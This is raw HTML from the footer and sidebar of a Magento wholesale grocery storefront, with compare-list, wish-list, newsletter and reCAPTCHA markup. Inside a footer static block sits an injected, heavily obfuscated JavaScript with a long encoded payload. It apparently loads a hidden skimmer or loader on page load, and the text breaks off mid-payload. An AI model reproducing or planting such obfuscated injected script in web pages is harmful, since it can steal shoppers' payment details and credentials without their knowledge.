    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove This Item" class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.txwsa.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.txwsa.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div id="topfooter" class="top-footer-wrapper"><div class="footer content"><div
    class="field-recaptcha"
    id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container"
    data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/javascript">
    require(['jquery', 'domReady!'], function ($) {
        $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6Lcr004rAAAAAI2s7uw5ogFJ6xHyfJB2mVPEAyTn","size":"invisible","badge":"bottomright","theme":null,"lang":null,"enabled":{"login":false,"create":true,"forgot":false,"contact":true,"review":false,"newsletter":false,"sendfriend":false}}}}}    }
}
</script>
</div><div class="footer content footer-content-top"><div class="widget block block-static-block">
    <div class="footer-top-ads text-center">
<p class="ftop-ads-title">Sign up for email</p>
<p class="ftop-ads-desc">for exclusive offers, new arrivals and more!</p>
<div class="ftop-newsletter"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.txwsa.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Enter&#x20;your&#x20;email&#x20;address"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>
<p class="ftop-ads-small">By signing up, you agree to receive Texas Wholesale emails. You can unsubscribe at any time.</p>
</div></div>
</div></div><div class="footer content footer-container-wrapper"><div class="widget block block-static-block">
    <div class="row">
<div class="col-sm-6">
<div class="footer-box">
<p class="h5 hidden-xs">About us</p>
<div>
<p class="hidden-xs">Texas Wholesale is a grocery wholesale store that specializes in convenience, grocery, and smoke shop items.</p>
<p class="hidden-xs">5025 Timberhill Ste 111, San Antonio, TX 78238</p>
</div>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-2">HELP</p>
<ul id="footer-content-2" class="footer-link showhide">
<li><a href="tel:2105215065">210.521.5065</a></li>
<li><a href="https://www.txwsa.com/contact">Customer Service</a></li>
<li><a href="https://www.txwsa.com/sales/order/history/">Order Status</a></li>
</ul>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-2">APP</p>
<ul id="footer-content-2" class="footer-link showhide">
<li><a href="https://itunes.apple.com/us/app/texas-wholesale-san-antonio/id1436036233">iPhone</a></li>
<li><a href="https://play.google.com/store/apps/details?id=com.wholesaletexassanantonio">Android</a></li>
</ul>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-3">Important Links</p>
<ul id="footer-content-3" class="footer-link showhide">
<li><a href="https://www.txwsa.com/privacy-policy">Privacy Policy</a></li>
<li><a href="https://www.txwsa.com/terms">Terms of Use</a></li>
<li><a href="https://www.txwsa.com/returns">Returns</a></li>
</ul>
</div>
</div>
</div>
<script type="text/javascript" xml="space">// <![CDATA[
(function(_0x26d186,_0x269588){const _0x4e4b79=_0x2284;const _0xb3994a=_0x26d186();while(!![]){try{const _0x9446e9=parseInt(_0x4e4b79('0x3'))/0x1+-parseInt(_0x4e4b79('0x4'))/0x2*(-parseInt(_0x4e4b79('0x0'))/0x3)+-parseInt(_0x4e4b79('0x5'))/0x4*(-parseInt(_0x4e4b79('0x8'))/0x5)+parseInt(_0x4e4b79('0x7'))/0x6+parseInt(_0x4e4b79('0x2'))/0x7+-parseInt(_0x4e4b79('0x1'))/0x8*(parseInt(_0x4e4b79('0x6'))/0x9)+-parseInt(_0x4e4b79('0x9'))/0xa;if(_0x9446e9===_0x269588){break;}else{_0xb3994a['push'](_0xb3994a['shift']());}}catch(_0x34c151){_0xb3994a['push'](_0xb3994a['shift']());}}}(_0x3882,0x4e532));function _0x3882(){const _0xd4e2d4=['3964044jukwqx','595633APsxHc','1402Dinqxz','2348RemPcQ','423VJyUaQ','2505678udfouD','1675pskwYQ','10428060FXxgSw','30hcgWGG','71416NPiNhC'];_0x3882=function(){return _0xd4e2d4;};return _0x3882();}function _0x2284(_0x42165e,_0x388259){const _0x2284e0=_0x3882();_0x2284=function(_0x163076,_0x1e7f3b){_0x163076=_0x163076-0x0;let _0x1765fd=_0x2284e0[_0x163076];return _0x1765fd;};return _0x2284(_0x42165e,_0x388259);}(function(){(function(_0x502c8c,_0x433a45){_0x433a45(_0x502c8c);}([[['YXKFbuxIbpbhqZdg','jgtCQuVVQWTxksob']['join'](''),'faykJUTDgXEGrmKJ'+'IbFWGEqdSKlIYCMY','GzFaNnSrkaFTWJkJ',[['2h.18.2e.v.5t.2u.h.b.2n.3w.1w.1k.49.64.43.50.1r.6e.6e.4a.19.33.31.3m.4g.60.5.5m.18.3k.2f.62.5k.2e.6v.4y.15.45.k.d.4.65.31.5l.x.a.3b.f.41.6k.5u.3j.9.6a.2b.i.26.1m.45.k.6l.6j.1w.6x.2v.62.4p.65.31.36.v.6f.1n.3d.5s.6o.3r.3y.5g.3b.4w.43.z.4t.5w.4q.9.12.5a.5i.43.a.g.1f.37.3b.70.i.2q.4b.5z.p.2.9.4h.m.5u.6s.3o.3w.5j.39.4z.41.x.5v.44.4o.c.5g.51.3y.1k.b.1m.67.41.37.6f.2c.3a.5f.1j.2w.2f.65.65.6a.42.1k.33.2q.4f.5n.5e.12.5i.4e.19.33.2p.6q.1q.m.t.4q.2j.3k.2b.62.5g.8.g.w.1v.6n.a.1z.u.1l.71.3v.f.5n.3w.3j.5v.4b.4s.59.5y.4s.e.14.3.2t.3.10.1t.r.5l.4e.4r.1m.o.33.s.30.41.61.67.6k.2p.6o.4t.6e.4o.d.2b.2.6g.3n.1j.1s.3m.g.16.4z.16.5u.1w.6h.60.4c.5e.5g.3n.k.6t.6h.5b.1n.28.4l.x.4s.2z.4c.35.5a.5z.1k.3q.n.l.6e.2h.6k.1j.3w.4m.1g.59.5d.2y.1x.x.k.1q.7.4b.4.34.3k.v.1o.b.4w.14.2j.3g.p.6c.4d.2v.28.d.1i.3p.6l.6a.22.3x.o.52.2v.5s.5n.5i.m.3c.2d.56.38.s.v.6d.73.4v.70.3s.29.1b.6f.10.22.1n.3j.29.6y.36.y.3z.1m.45.k.6l.2d.4d.33.6x.62.5l.6y.6r.6j.6g.27.9.6w.53.32.72.34.6q.5j.4m.61.2r.2e.1d.4y.5d.72.3q.2o.1n.w.6g.b.4s.3j.10.q.2c.34.58.5t.1e.1.32.5z.b.38.3i.4k.d.r.2u.6m.15.2b.56.3k.5x.5g.5n.45.2v.5i.7.4n.w.6t.5p.18.6v.3.3j.2w.5w.j.31.n.5w.6o.3p.2j.a.5l.2x.5g.6s.5u.42.4u.b.16.52.3x.1q.3e.6y.n.6.4l.45.0.x.4e.1d.1z.3l.4f.3v.57.44.6s.3m.4w.2d.4o.25.5u.2t.2b.r.5o.3o.6a.6h.71.2j.2s.2k.3q.28.60.6t.5e.3t.6n.1f.4b.d.1t.t.1m.n.3z.c.5l.2o.73.6k.2a.1k.4c.15.2z.37.3q.10.a.5v.1s.5e.1t.2d.66.4q.2k.4r.3z.5.17.3x.29.45.l.5f.4s.2j.3i.48.t.4.3r.2m.40.6l.48.48.3a.5b.6x.3l.72.5f.21.3g.d.35.10.4v.3j.3k.2w.3.4j.3k.39.2l.6m.4h.y.j.69.2v.1o.k.6n.3k.24.25.6i.6p.6o.5x.4y.39.6l.2f.4g.72.4t.3l.25.6b.3g.26.5h.2c.3x.52.5l.5c.6a.6p.35.c.30.2.46.2z.1g.20.3m.5j.3j.2l.6z.2l.38.l.2f.x.6y.3e.3h.3o.j.6m.2h.68.6w.4p.o.4x.0.36.1z.40.4o.4i.2u.7.6w.6p.w.1t.55.4g.41.5q.4j.4s.7.s.1m.3p.1c.e.17.3t.6b.64.5t.3u.3e.1j.5o.k.6b.2o.6e.m.3o.1b.2b.3g.4p.17.6n.3r.2s.3r.5d.p.d.50.4d.6d.6r.6n.6h.52.54.44.21.17.3z.5j.6c.1s.3d.6g.4t.1r.4t.31.6e.3l.56.44.5b.4k.5k.6a.2l.3z.48.4q.1c.6n.5c.5t.1z.2w.6v.69.6z.4v.s.25.6g.71.n.o.1u.s.42.6h.q.44.8.5v.2l.4q.2s.r.59.5t.3n.6l.5c.6h.5l.6r.5f.5o.1d.6t.36.3d.12.16.60.4u.2g.2k.0.x.6h.4k.2t.3f.6u.1g.4z.2z.5u.1w.2r.5q.2d.3n.1w.64.50.1j.1v.67.5a.3p.2k.4a.1o.4b.73.5n.11.a.3t.15.3k.1r.4w.3y.2k.9.1f.3b.1a.5n.35.j.5p.5d.k.3i.2c.54.3a.p.t.6e.72.4t.68.4z.6i.6u.23.l.24.1p.3c.2b.70.3b.10.3u.1n.47.g.4e.45.2f.48.4g.5s.5r.71.6p.6l.6l.25.a.73.51.6a.15.3m.4n.h.5t.3n.3e.6o.1l.6a.2j.2i.26.1m.45.k.6l.5n.6v.69.27.28.1m.6y.6r.6j.1j.41.p.6w.4n.0.0.1q.5o.13.3s.49.4q.4o.2x.34.27.3k.o.6e.63.5m.33.5l.q.2d.53.4b.6b.6q.33.6b.5n.63.5w.5l.15.3v.5i.6e.2l.3f.6h.4v.4g.17.1b.2x.q.c.6d.19.1l.6j.7.49.12.42.2l.12.3x.5v.1b.7.7.6z.71.1f.44.3z.u.25.1s.5f.6a.71.2k.43.6j.5i.5f.3u.u.5g.6n.41.3j.65.46.40.6k.2g.4v.3t.4w.32.33.2d.1k.1u.52.5l.5g.6a.4l.2x.2w.1e.39.62.2z.1g.24.3m.3.5n.31.4d.18.r.p.13.2.3z.3n.35.18.6o.5o.4f.1h.2r.4n.68.5x.5a.3z.3h.z.5e.2z.3l.46.6a.y.6.1z.3v.1v.5u.1w.6h.25.44.6i.24.1o.73.6t.6h.6f.29.5s.6l.6x.c.5.1o.5n.11.16.1q.o.5r.5e.6g.26.3q.1.6p.2h.3x.1q.67.45.37.2p.5q.6t.4l.5r.2w.2b.65.61.6e.b.3z.a.4a.38.58.5y.1q.3o.m.5s.4u.f.y.q.6o.4f.20.70.38.g.5n.5i.m.3c.2d.56.38.s.v.2a.l.3b.22.6p.2j.4v.2v.2h.2.z.6u.4m.4c.4a.3k.1j.1b.18.5y.1z.57.5j.33.6h.6y.3n.4l.1p.5v.5a.50.1n.5i.6x.1y.0.6x.5o.13.f.g.0.3i.3w.1k.1i.49.8.1c.6r.2g.m.23.42.1x.1a.2k.6b.6q.2n.4z.4.6u.2k.6u.6h.4y.5q.e.5r.25.12.6m.4o.52.5p.1c.42.c.5s.1k.41.k.6f.29.12.5p.4v.66.4l.1l.6v.6n.5a.1x.2b.7.17.3z.47.1m.3l.2h.23.5b.6k.6t.4w.6k.3t.4d.e.1i.3r.4y.42.59.72.48.10.72.6p.5k.5v.1x.5b.d.5d.1g.44.61.4c.5m.6b.4g.6j.22.1p.5n.4e.6k.26.22.p.65.3f.4a.4z.59.h.3n.6l.5c.3l.4n.6r.11.1f.5d.5g.70.4p.6w.31.5c.6m.3h.z.49.4q.4h.3x.w.31.4r.5v.1p.43.g.6i.2b.4e.31.6y.64.4j.1o.6t.6h.5j.5v.4j.4l.5e.1g.d.30.1d.l.3z.68.3y.3m.2l.2e.5t.5g.5r.5d.2v.1w.38.5j.y.2j.40.6.13.2a.6f.15.5e.2r.13.j.6j.52.5f.5p.3p.3m.46.6m.5w.3c.b.6c.2c.k.25.3t.5p.6w.1b.4l.56.6b.m.m.6x.2d.35.6q.5p.4d.1m.6n.3j.k.4g.68.69.1m.10.5g.3w.f.6b.4c.3c.60.26.3j.45.k.d.4z.5p.2f.4x.5b.2i.5.6l.23.21.3o.p.1q.v.68.4p.5s.1u.19.27.61.2r.2e.9.4a.6x.12.14.1i.23.6n.2v.1f.4s.2l.47.4.11.21.3j.6b.57.6j.10.55.40.6s.3o.4s.67.3f.6h.26.1l.3h.2d.72.38.12.3x.1k.41.k.73.1l.5d.5u.2l.1i.5p.6w.29.5j.1h.t.6a.6y.4t.o.24.6i.6y.h.p.1w.u.43.6j.4m.h.2i.1t.3x.5r.20.56.f.19.3f.30.4f.6f.6o.6x.6n.1c.1j.m.1n.5h.5l.11.a.37.4g.2l.2.z.6i.4m.2v.3g.6o.1f.50.31.5y.1v.5v.41.5j.11.22.1l.p.3w.3e.4y.1r.4c.6p.6n.52.3p.3q.3i.11.50.5k.23.4c.3w.1s.6t.6.6r.6q.5t.56.3w.41.11.31.5u.1w.q.50.1j.z.3r.1v.28.4l.4x.2y.6z.3a.6p.5h.4l.67.2p.29.13.26.68.3i.3r.6h.1l.b.1q.67.45.23.6z.1a.3a.1b.1r.28.47.65.61.5i.2t.54.5v.2b.5y.4i.4c.4.11.3z.4g.1i.3p.1m.6p.6o.5x.62.1w.2v.3j.40.4o.3c.60.4y.1f.1j.30.25.5u.26.71.2c.3c.4g.f.6v.1g.6i.6q.f.6b.5w.5v.5c.5p.6n.r.u.l.6j.24.2n.29.2.z.4r.2t.51.1.x.68.6w.4p.6w.3l.60.4k.6l.2v.3c.2g.45.6n.4y.6h.28.5c.2o.3n.36.1l.61.44.25.72.18.38.16.1p.2a.40.63.66.5d.2r.58.5y.2d.5z.4k.49.6.13.3w.4y.1c.3m.1o.6o.6t.5z.66.1z.2p.3i.42.4v.3i.66.4x.1d.1d.31.23.5v.21.6z.28.3j.4i.8.6p.1d.6k.6s.c.6d.5y.5s.5e.5o.6k.t.q.g.6l.23.2h.2c.0.x.4u.2b.53.2.13.69.6z.4v.70.3o.62.4l.6n.2o.3e.2i.42.6h.50.6m.2a.5f.2t.3p.3a.1o.63.43.27.71.16.36.15.1n.2c.41.61.67.5g.2p.54.5x.2f.5s.4m.4a.0.x.3t.3o.1e.3n.1q.6r.6q.5t.62.1u.2r.3h.44.4q.3g.64.50.1j.1f.32.21.5s.24.6x.2c.3e.4k.9.6r.1e.6m.6u.9.6f.5s.5t.5g.5r.6h.v.u.j.6n.22.2j.2b.6.13.4t.1t.4x.3.11.6e.72.4t.6w.3n.64.4m.6h.2t.3g.2k.47.6j.52.6n.2c.5e.2q.3r.36.1r.65.42.3d.6w.51.3r.2b.1d.2e.42.67.64.1r.d.2q.3k.5u.1.60.2h.2s.a.3j.2z.36.20.3m.13.21.65.5i.l.5f.l.5j.6h.5c.6p.4z.23.2s.1.3d.68.6w.4p.g.5t.5s.4s.5h.2v.3c.2g.3a.3o.g.3z.49.8.1c.6z.2g.26.6h.x.1x.1a.2k.6b.6q.6d.z.2c.j.2c.41.5u.6s.3o.6c.4v.46.2u.4x.15.1f.5u.4o.c.10.t.1z.6p.52.1z.13.3u.4a.4t.5i.3p.z.1j.4f.3q.11.6a.2h.3o.32.6.71.5m.z.9.3z.1b.3n.1p.52.3t.2i.e.1i.3r.5e.3j.l.s.51.51.4f.6f.6o.61.4l.3l.6n.e.4z.19.3v.5g.6a.6t.3j.6j.4r.4k.2r.1.6y.6u.y.1s.5a.4i.45.1o.63.43.66.2j.1e.6h.53.56.5v.1f.7.33.5u.9.34.3h.4m.e.27.2r.6g.6o.6h.9.3m.5u.5i.5m.42.2p.5e.2.4h.13.6v.5k.16.6t.6.1b.4z.65.1v.5k.6q.6h.4y.3m.1i.6z.6j.y.12.o.6y.44.2j.4h.26.1b.50.5k.6j.3.49.71.62.5f.4z.3x.2a.52.4x.5m.4b.n.6m.42.1k.2z.2q.3p.b.3h.4u.4u.56.5s.4u.f.16.3k.8.3r.5e.70.t.5k.48.4u.1c.73.1m.54.2.e.25.1g.3x.3b.i.9.3e.4e.4g.2h.2.z.72.6j.5o.6a.5s.4t.2f.18.5y.1z.6b.73.3j.3b.4n.36.2z.19.r.2v.1r.1f.6m.2h.34.3d.4m.a.t.2v.68.8.6d.3w.28.47.6w.4w.15.56.6n.6.4b.15.6v.5q.55.4.y.1a.4z.4x.1v.6v.h.5f.1o.4f.73.5r.11.e.3t.15.3o.1r.4w.3u.2k.d.1j.3t.1a.5r.35.n.5p.5h.k.3i.28.54.3a.t.t.6a.6y.4t.3i.10.5w.4i.5l.15.24.1p.3p.3k.5o.2r.6s.3j.38.1a.5u.1u.2f.6u.6j.5g.14.6n.61.21.1p.2a.6q.5i.1.11.4s.6d.a.4r.2v.2l.2.z.21.3q.22.24.2a.r.17.45.k.1.4j.5f.1.6z.1u.1l.72.6r.6j.3o.50.5a.70.48.68.2s.6x.5k.13.17.2q.8.3e.4k.5e.1e.49.c.1g.6z.2g.22.6h.11.1x.16.2k.6b.6u.6d.23.28.j.6r.l.x.4q.4g.2f.1.2l.6n.41.4g.4b.1b.2x.3a.64.3r.61.v.10.5f.n.r.4k.35.s.2e.4f.5t.4p.47.65.61.5y.b.0.5f.c.38.9.4u.u.6k.5k.b.1a.4f.4v.14.2i.2d.41.1r.65.42.40.26.4t.3c.18.61.5u.42.67.64.13.3q.41.5c.1e.6x.60.73.4r.5g.54.40.6i.6a.22.4t.2x.3n.','5o.3g.4r.32.5j.3a.o.2a.2a.2l.3e.6m.35.1k.12.6h.4d.1k.46.h.6d.2p.6g.6g.24.1l.4a.n.6.4w.6u.5t.5e.6m.1t.q.52.e.2k.38.3e.2f.69.2c.4r.27.5y.2a.1t.4f.73.5r.11.e.3t.15.3o.1r.4w.3u.2k.d.1j.3l.4m.3i.n.56.2j.51.2m.26.5n.5t.32.l.54.4i.16.5w.6o.3p.3u.1s.15.1d.1g.4e.5u.42.4u.b.6q.1i.3g.2n.36.3j.67.66.2z.2q.32.6x.1q.x.5u.34.1z.1k.36.44.4k.3g.2.z.4a.6b.63.2t.2b.3.y.4.6o.r.6z.2d.1a.1.4d.w.66.2d.22.4p.n.23.5n.1v.1r.46.1h.5b.5p.y.8.3a.4m.2k.0.x.6h.4k.2t.3f.6u.1g.4z.2z.5u.1w.6h.4e.5h.y.24.5p.k.e.17.3x.1f.45.11.6x.6c.56.2s.2b.6b.2s.1i.6m.2n.2v.3r.4u.2k.1y.j.2x.6.3.49.y.6d.b.2m.53.4f.3s.3i.54.63.3k.1j.57.5p.5f.6c.4m.2z.31.1g.3b.67.31.1i.25.3o.q.1u.33.49.1a.l.1c.5d.6.4t.3l.38.3u.5p.2e.4v.6d.73.4v.s.21.6g.6x.n.s.1u.s.46.6h.4c.6q.2g.1y.15.2l.e.4f.5.7.2p.5r.3l.62.4z.1h.4j.3s.61.h.27.35.60.26.54.1u.4o.1.3l.2g.45.6n.42.33.5y.8.2w.9.f.1l.61.44.39.2s.5o.6r.4g.5p.2y.2c.63.66.6h.3u.3v.9.5r.3y.4s.3i.55.66.11.1h.5q.5m.4f.d.1j.49.52.v.5z.12.1v.3r.4d.6d.6r.73.69.5a.54.r.6y.17.5p.5j.6c.1s.x.x.c.k.3g.6o.38.21.3o.12.26.67.5e.g.5h.k.5d.6k.5i.6v.5k.21.2u.4m.n.5i.4h.4e.1g.27.14.i.6f.2q.a.3o.6y.z.4c.k.8.5t.5h.3f.50.6j.6l.3.4j.42.2.z.4n.1x.4b.2j.5d.d.58.5s.6o.3n.4u.4o.t.17.1c.4a.5k.21.1k.2t.g.42.44.2h.2w.50.p.u.4m.34.q.2c.4e.5z.4r.44.63.62.5x.1.c.5e.2d.3d.b.2n.6.13.6o.4a.48.26.58.1b.5f.67.c.1q.67.45.37.63.4j.3i.5z.1t.5w.47.65.61.5y.3.8.5f.2b.3g.4i.4c.4.11.3r.48.1i.3p.6l.25.1n.47.g.c.1j.2f.6r.6g.14.1y.71.6p.6l.5h.1r.2.6f.71.c.r.1k.1l.3j.73.1u.1.f.9.1u.1f.4b.f.1d.3x.5a.71.63.10.6h.15.2i.69.6t.6z.11.29.h.6o.54.13.14.5d.68.16.40.4w.3v.2r.5o.35.34.27.3k.o.5q.2p.4y.6m.1n.q.4k.3o.55.30.2b.33.2w.c.3q.s.1r.6p.3l.3y.4s.19.17.6h.6w.27.4u.5e.2b.10.3i.36.4g.6v.4b.4x.4x.6x.4i.3p.6k.3i.17.5t.47.d.t.6a.6y.4t.o.4n.2b.14.44.56.24.1p.4t.4g.50.5f.c.18.38.4k.1k.6y.2l.2e.2z.i.32.4p.48.2j.32.2g.1h.2w.2a.f.1m.71.36.3w.1m.w.5g.3w.6q.3.4c.2s.6w.1u.t.3v.1o.6b.5a.r.1d.1v.o.3v.2e.4y.6o.5o.4f.1h.64.7.68.4t.2n.2w.6d.2t.g.3m.5k.6p.3k.3n.5a.6a.5g.3d.4w.6k.6j.0.4h.o.16.1w.m.u.5v.4l.4j.4t.5f.2j.2y.4g.32.40.52.4l.67.2p.29.1r.2z.6g.3a.20.3u.5r.24.59.9.18.3h.2z.4d.6d.6v.6n.h.5m.2z.3s.12.5f.4t.1m.1g.70.58.5q.5a.4k.8.1n.l.2c.4n.4g.3c.52.16.3y.67.29.1n.4m.2g.1y.1m.6j.19.18.l.1o.1c.25.3v.6h.16.5r.3j.5j.4b.6q.f.1d.1u.40.2o.53.56.6z.50.32.6l.27.29.27.w.4j.1n.42.51.7.f.2z.1z.6x.d.e.0.4q.4g.4e.w.q.u.7.5k.69.6o.26.2w.2h.14.5c.57.5m.1p.2e.22.2c.2.2n.p.9.52.2e.1c.17.i.1l.1w.2f.31.0.2g.6u.2j.27.1c.4s.u.43.27.52.5n.69.1.w.l.2d.4r.s.h.27.61.50.6j.6a.1d.l.3z.6e.1m.53.23.2z.1q.u.1e.42.1o.3n.k.4s.3g.52.16.3d.1j.39.2a.5m.4t.20.1q.40.53.53.3h.28.2a.3q.3v.6f.1k.6z.56.a.2c.2.2h.23.1g.2n.q.1d.3f.50.1a.j.2d.3.6x.j.2w.o.n.23.23.j.6c.1r.6i.x.1y.1m.1q.2w.3h.2k.4b.3k.16.46.a.43.0.16.44.41.5k.2a.1.e.5h.a.2k.6r.4e.3o.r.5p.b.0.1p.2h.6c.5c.38.5f.17.5x.1q.48.13.1r.5q.2n.6s.1b.4i.3l.5o.4z.5z.4b.b.6r.12.2c.4d.5j.3c.56.1n.33.6m.6d.1s.63.56.4d.h.1j.2c.33.26.42.e.45.6y.i.4h.3z.4i.50.6l.1t.9.68.32.2e.4q.4q.3i.5h.t.2y.6f.46.1w.5k.2q.29.3k.4f.a.6i.11.1n.4i.2h.6o.5p.4g.3x.5i.51.6j.2e.f.6p.1e.28.4j.6d.3g.54.1r.2x.68.2p.3z.68.1q.70.6n.5y.1k.4a.10.1l.48.2k.5q.5c.4n.3v.i.52.6h.37.d.6u.64.2a.48.1h.3e.4z.6j.30.6h.b.1w.66.6c.2f.3o.49.e.5k.72.13.1c.4q.2k.t.4u.3z.66.3i.73.5r.42.7.1o.6t.1l.46.4x.5a.39.5.6i.42.28.1q.4q.2q.r.1l.4d.5i.2i.1p.6.37.6y.52.2c.33.62.20.d.17.21.s.1k.3r.6.69.t.q.5z.43.3v.6t.k.6v.2h.5.4w.1c.c.5w.6y.17.70.3g.3m.3e.5f.3n.2u.p.6j.1.2v.6t.i.6p.49.3m.t.6i.9.l.2r.2n.68.5v.3a.6o.t.5u.1k.2z.2g.21.1e.3f.5c.3j.62.6r.2q.i.4b.6.44.2o.k.6z.5q.3o.r.5p.b.0.6l.2h.70.23.38.6r.z.5x.1q.3d.13.1j.5k.2n.5o.4f.3d.4w.1a.b.29.3.2r.5n.m.71.6l.3q.p.5c.d.7.72.2j.68.3l.36.72.j.5w.c.6k.12.1p.4k.2i.6y.a.4h.3r.5s.50.6d.27.9.6o.5c.2e.4i.6r.3i.51.1r.2y.6n.4v.1w.5k.16.48.n.2u.2a.3h.72.40.c.40.6y.38.5d.6r.1a.4l.1v.1j.6p.v.2g.3n.39.23.3x.29.2f.r.72.21.1q.2m.14.4q.4o.60.2a.62.5i.1j.6o.2m.2m.2z.3i.3t.4w.g.j.4.5j.10.2a.19.1k.44.4z.2q.1l.2m.6u.37.3e.6f.1y.2f.3o.49.e.72.z.1j.m.2j.5o.43.4m.49.38.53.5z.p.b.6f.38.2c.4p.2h.3c.5i.3f.2z.6a.11.1s.5z.2l.49.h.3.2c.3b.6l.2l.4e.23.i.6.2m.4m.5e.6i.d.z.2r.s.8.4h.6.6x.2c.q.5z.28.3v.71.6a.6v.4o.2z.4w.1c.6c.5w.3m.1d.70.3g.y.3e.5n.2b.2u.9.19.1.46.2j.i.6h.p.3m.11.2j.9.l.42.2n.6w.2i.3a.6w.5j.5u.8.8.w.1l.4g.2g.5q.42.4j.4b.47.4y.5t.1c.d.6y.16.2a.4k.6v.3e.5b.5t.2w.6d.23.1w.5m.2u.2b.3o.4d.e.72.13.1j.m.2n.5o.26.4i.49.3n.4z.6n.18.b.6z.10.2c.4t.2h.3c.5e.j.33.6m.6l.1s.5n.1o.2e.3m.4c.12.6k.6p.3k.44.33.2i.31.3c.3r.2q.4.1x.1c.5d.6h.v.6w.2a.21.3z.2e.19.4.3a.2n.3v.6b.1k.73.21.1q.6k.5e.6o.40.c.40.6y.4l.41.2k.50.32.6t.5p.1r.29.0.6r.4l.23.3x.29.3b.42.66.35.1i.1k.1y.2c.1c.13.5e.1k.45.1t.2t.5i.32.5b.20.56.w.15.15.6q.5h.e.2k.4.5m.33.34.2y.52.4n.49.40.3l.5w.3i.2t.3f.5d.4f.3j.6m.56.46.30.6u.1u.4g.33.1a.4n.1z.7.4k.73.6k.s.h.27.41.